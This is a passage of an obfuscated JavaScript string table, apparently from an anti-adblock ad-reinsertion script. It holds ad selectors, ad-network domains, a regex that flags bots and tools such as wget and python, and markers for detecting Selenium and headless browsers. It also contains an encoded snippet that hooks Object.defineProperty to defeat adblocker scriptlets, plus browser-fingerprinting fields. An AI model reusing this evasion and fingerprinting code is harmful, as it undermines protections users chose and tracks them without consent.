x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','pn.ybp.yahoo.com','usedJSHeapSize','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','domains','autoRecovery','cachedAt','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','programme-tv.net','#as_domain','htlbid.com','<\x27min-height\x27>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<integer>&&<symbol>','classList','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','origin','Mismatch','randomUUID','<\x27inset-inline-end\x27>','cos(\x20<calc-sum>\x20)','adroll.com','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','https://fb.html-load.com','isInAdIframe','\x20is\x20blocked','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','getTokenStart','gpt-geniee','scroll','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','https://hbopenbid.pubmatic.com/translator','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','idRegex','isEncodedId','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','[object\x20Date]','MSG_ACK_VISIBLE','Element_getAttribute','navigator.plugins.length\x20is\x20undefined','readyState','static.criteo.net','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','Node_appendChild','<dashed-ident>','__selenium_unwrapped','innovid.com','children','/main.html','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','luminance|alpha','DocumentFragment','terms','AddMatchOnce','seedtag.com','INVENTORY_FRAME','samesite','__esModule','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','DeclarationList','String_replace','addType_','ups.analytics.yahoo.com','loader','HTMLStyleElement',',\x20scrollY:\x20','_ads','get\x20','ads','rtt','navigator.permissions\x20is\x20undefined','selectorsToForceProtect','kargo-','Yml4cXJod245emptNTRvMTJmZTBz','$cdc_asdjflasutopfhvcZLmcf','nodeType','reset','<angle-percentage>{1,2}','option\x20encode\x20is\x20invalid','unprotect','shouldRecover','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','#adshield','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','normal|italic|oblique\x20<angle>{0,2}','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','onorientationchange','/recaptcha/api2/aframe','Element_closest','hasFocus','serviceName','doctype','image-set(\x20<image-set-option>#\x20)','Type','_serializeMappings','rad','comma','[restore-rejections]\x20restoreDeferredRejections__nonadblock','append','charCodeAt','914455pZDXGP','permutive.com','set','none|<filter-function-list>|<-ms-filter-function-list>','advertisement-holder','Element_innerHTML','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','pb_','slotElementId','insertRule','setInterval','hasAttribute','set\x20','repeat|no-repeat|space|round','start|end|center|stretch','blockIVT','_set','clamp(\x20<calc-sum>#{3}\x20)','<relative-real-selector-list>','normal||[size|inline-size]','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','duration','<custom-ident>|<string>','Identifier','ins','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','blocked','qrscanner.net','_top','toggle','text-ads','<\x27margin\x27>','https://qa.ad-shield.io','normal|<string>','Document_querySelectorAll','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','appconsent.io','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','assign','lookupType','tokenType','find','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','ladsp.com','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','genieesspv.jp','auto|none|enabled|disabled','supplierId','webkitPersistentStorage','\x20used\x20missed\x20syntax\x20definition\x20',']-token','lijit.com','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','isActive','<script>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','auto|none|scrollbar|-ms-autohiding-scrollbar','__lastWatirAlert','noopStr','visible|hidden|clip|scroll|auto','e-planning.net','.umogames.com','[full-width|proportional-width]','api.rlcdn.com','HTMLElement_dataset','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','windowExternal','Boolean','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','smartyads.com','getVersion','gamezop.com','priority','border','[auto?\x20[none|<length>]]{1,2}','pseudo','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','DOMContentLoaded','https://prebid.cootlogix.com/prebid/multi/','travle.earth','Brian\x20Paul','__proto__','createSession','[none|<custom-ident>]#','appiersig.com','is_brave','visualViewport','<mask-layer>#','doubleclick.net','<relative-real-selector>#','startLine','<shape-box>|fill-box|stroke-box|view-box','cssRules','config','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','api.reurl.co.kr','onerror','contents|none','_sources','[<line-names>|<name-repeat>]+','HTMLIFrameElement_contentDocument','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','adblock_circumvent_score','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','Bad\x20syntax\x20reference:\x20','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','cqh','expires','display','responseURL','cookie','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','ay.delivery','<symbol>+','insertBefore','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','../','plugins','Number\x20of\x20function\x20is\x20expected','getSlots','ads-twitter.com','<length-percentage>|<flex>|min-content|max-content|auto','title','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','warn','<attachment>#','getAttributeKeys','<color-stop-length>|<color-stop-angle>','important','getName','<div','encodeUrl','window.top.confiant.services().onASTAdLoad','XMLHttpRequest_responseURL','acceptableAdsBait','zemanta.com','reportToSentry','Selector','HTMLTableElement','HTMLLinkElement_href',';\x20HttpOnly','getPropertyValue','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','auto|touch','`\x20node\x20type\x20definition','none|auto|[<string>\x20<string>]+','option\x20domain\x20is\x20invalid','number','none|blink','channel','left|right|none|inline-start|inline-end','logs','unsafe|safe','visible|hidden|collapse','Event_stopPropagation','saturate(\x20<number-percentage>\x20)','skin_wrapper','offset','trident','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','adcontainer','<font-weight-absolute>{1,2}','grad','dispatchEvent','sourceRoot','asin(\x20<calc-sum>\x20)','Window','dataset','<single-animation-play-state>#','parseFromString','HTMLImageElement_src','intersectionRatio','isArray','<ns-prefix>?\x20<ident-token>','medium','port','abs(\x20<calc-sum>\x20)','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','unit','JSON','\x20is\x20blocked.','img','_mappings','tagNameFilter','cmVzZXJ2ZWQx','cootlogix.com','https://securepubads.g.doubleclick.net/gampad/ads','auto|balance','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','emit','At-rule\x20`@','<alpha-value>','textAd','<grid-line>\x20[/\x20<grid-line>]{0,3}','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','Type\x20of\x20node\x20should\x20be\x20an\x20Object','HTMLTemplateElement','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','cache_adblock_circumvent_score','source','Equal\x20sign\x20is\x20expected','compareByGeneratedPositionsDeflated','fxios/','auto|<length>|<percentage>','sameSite','CAN_content','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','alert','isDelim','leftComparison','https://report.ad-shield.cc/','abs','bnh6bg==','<color>+|none','pageview','auto|optimizeSpeed|crispEdges|geometricPrecision','Identifier\x20or\x20parenthesis\x20is\x20expected','redirect.frontend.weborama.fr','padding-box|content-box','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','__fxdriver_evaluate','__as_is_ready_state_change_loading','space-between|space-around|space-evenly|stretch','polarbyte.com','hookWindowProperty\x20Error:\x20','https://ap.lijit.com/rtb/bid','contrast(\x20[<number-percentage>]\x20)','awesomium','removeChild','credentials','hooking\x20started\x20without\x20preframe\x20hooking','[<box>|border|padding|content|text]#','mimeTypes','XMLHttpRequest_open','__fxdriver_unwrapped','ccgateway.net','skewX(\x20[<angle>|<zero>]\x20)','none|all|<dashed-ident>#','securepubads.g.doubleclick.net','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','createItem','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','as-empty-bidder','Document','[id^=\x22div-gpt-\x22]','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','auto|smooth','https://orbidder.otto.de/bid','ignore|stretch-to-fit','[contain|none|auto]{1,2}','adunit','RegExp','normal|italic|oblique\x20<angle>?','MessageEvent_data','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','(-token','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','bqstreamer.com','parseValue','exports','scripts','Terminate\x20-\x20empty\x20profile','cssWideKeywordsSyntax','MessageEvent_source','b3V0cHV0','dable','selenium','aXJycg==','stndz-','break-walk','auto|<animateable-feature>#','JSON_parse','querySelector','active','normal|break-word|anywhere','<forgiving-selector-list>','nthChildOf','Element_attributes','forceBraces','replaceChild','sdk_version','[object\x20Intl]','[auto|alphabetic|hanging|ideographic]','getOwnPropertyDescriptor','advertisement','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','Navigator','msie','<svg-length>','normal|break-word','normal|[<number>\x20<integer>?]','YmphM3prZnZxbHRndTVzdzY3OG4=','edge','getAtrule','__tcfapi\x20not\x20found\x20within\x20timeout','WebGLRenderingContext\x20is\x20null','responseText','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','/pagead/drt/ui','Rule','https://mp.4dex.io/prebid','media-amazon.com','creativeId','matrix3d(\x20<number>#{16}\x20)','programme.tv','hypot(\x20<calc-sum>#\x20)','display\x20none\x20excluding\x20pro','mozInnerScreenX','num','[name^=\x22google_ads_iframe\x22]','ssmas','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','hsl|hwb|lch|oklch','as_debug','pbjs','command','responseXML','keepOriginalAcceptableAds','single|multiple','break','top|bottom|block-start|block-end|inline-start|inline-end','webGL','cust_params','gigacalculator.com','normal|always','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','prev_scp','none|[fill|fill-opacity|stroke|stroke-opacity]#','auto|isolate','<image>','hbopenbid.pubmatic.com','none|<angle>|[x|y|z|<number>{3}]&&<angle>','socdm.com','ad.360yield-basic.com','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','data:','Element_className','createAuctionNonce','brightness(\x20<number-percentage>\x20)','Document_referrer','feature','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','dggn','none|path(\x20<string>\x20)','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','imasdk.googleapis.com','languages','fromCodePoint','pipeThrough','matchAll','getType','getParameter','_validateMapping','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','()\x20{\x20[native\x20code]\x20}','block|inline|run-in','HTMLSourceElement','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','[none|start|end|center]{1,2}','static|relative|absolute|sticky|fixed|-webkit-sticky','consume','adma','adv-','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','Identifier\x20is\x20expected','<family-name>','Scope','Element_matches','pa-pbjs-frame','matchProperty','samsungbrowser','substr','none|<image>','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','horizontal|vertical|inline-axis|block-axis|inherit','data-meta','mailto:','Spaces','none|<offset-path>||<coord-box>','inside|outside','once','import(\x27','HTMLLinkElement_as','<declaration-value>?','<string>|<image>|<custom-ident>','string-token','scaleX(\x20[<number>|<percentage>]\x20)','ghi','<symbol>','.constructor','-src','pos','checkStructure','HTMLAnchorElement_ping','<pseudo-element-selector>\x20<pseudo-class-selector>*','eventSampleRatio','class','webkit','codeBase64','computeSourceURL','script:','<paint>','elapsed_time_since_requested','includeHosts','Terminate\x20-\x20bot\x20detected','combo','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','sizes','\x20\x20\x20','MessageEvent','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','exec','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','nearest-neighbor|bicubic','321279sObohy','auto|<integer>{1,3}','cookielaw.org','didomi-','[normal|small-caps]','inventoryId','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','33across.com','isFirefox','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','adkernel.com','getElementsByClassName','<number\x20[1,∞]>','normal|small-caps','<\x27margin-bottom\x27>','confirm','Element_setHTMLUnsafe','dump','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','el.quizlet.com','normal|<number>|<length>|<percentage>','resolvedOptions','[auto|<integer>]{1,3}','pluginsArray','<outline-radius>','defineSlot','__replaced','resolve','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','77656hHyiOX','pluginsLength','tpmn','HTMLImageElement_attributionSrc','lastIndexOf','window.top._df.t','as_location','auto|<position>','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','adnxs-simple.com','as_version','adv-space','Not\x20a\x